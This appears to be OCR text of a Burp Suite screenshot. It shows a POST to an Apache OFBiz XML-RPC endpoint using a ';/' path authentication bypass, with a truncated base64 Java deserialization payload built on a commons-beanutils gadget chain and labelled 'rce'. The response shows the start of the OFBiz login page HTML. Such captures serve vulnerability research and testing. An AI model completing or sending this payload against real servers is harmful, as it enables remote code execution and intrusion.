 Request
Pretty Raw Hex \n
1 POST /webtools/control/xmlrpc;/ HTTP/1.1
2 Host: localhost:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
4 Accept: */*
5 Connection: close
6 Content-Type: application/xml
7 Content-Length: 3982
8
9 <?xml version="1.0"?>
<methodCall>
<methodName>
Test
</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>
rce
</name>
<value>
<serializable xmlns="
http://ws.apache.org/xmlrpc/namespaces/
extensions">
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRd
WV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbX
BhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF
0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29t
bW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b
3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH
Response
Pretty Raw Hex Render MarkInfo Grep \n
35 <html lang="en" dir="ltr" xmlns="http://www.w3.org/1999/xhtml">
36 <head>
37 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
38 <title>OFBiz: Web Tools: Login</title>
39 <link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon"
>
40 <link rel="icon" href="/images/favicon.png" type="image/png">
41 <link rel="icon" sizes="32x32" href="/images/favicon-32.png" type="
image/png">
42 <link rel="icon" sizes="64x64" href="/images/favicon-64.png" type="
image/png">
43 <link rel="icon" sizes="96x96" href="/images/favicon-96.png" type="
image/png">
44 <link rel="stylesheet/less" href="
/rainbowstone/rainbowstone-saphir.less"/>
45 <script src="/common/js/jquery/jquery-3.5.1.min.js" type="
application/javascript"></script>
46 <script src="/common/js/jquery/jquery-migrate-3.3.0.min.js" type="
application/javascript"></script>
47 <script src="
/common/js/jquery/plugins/browser-plugin/jquery.browser-0.1.0.min.js" type="
application/javascript"></script>
48 <script src="/common/js/jquery/ui/jquery-ui-1.12.1.min.js" type="
application/javascript"></script>
49 <script src="/common/js/jquery/plugins/select2/js/select2-4.0.6.js"
type="application/javascript"></script>
50 <script src="
/common/js/jquery/plugins/datetimepicker/jquery-ui-timepicker-addon-1.6.3.mi
n.js" type="application/javascript"></script>
51 <script src="/common/js/jquery/plugins/fjTimer/jquerytimer-min.js"
type="application/javascript"></script>
52 <script src="
/common/js/jquery/plugins/mask/jquery.mask-1.14.13.min.js" type="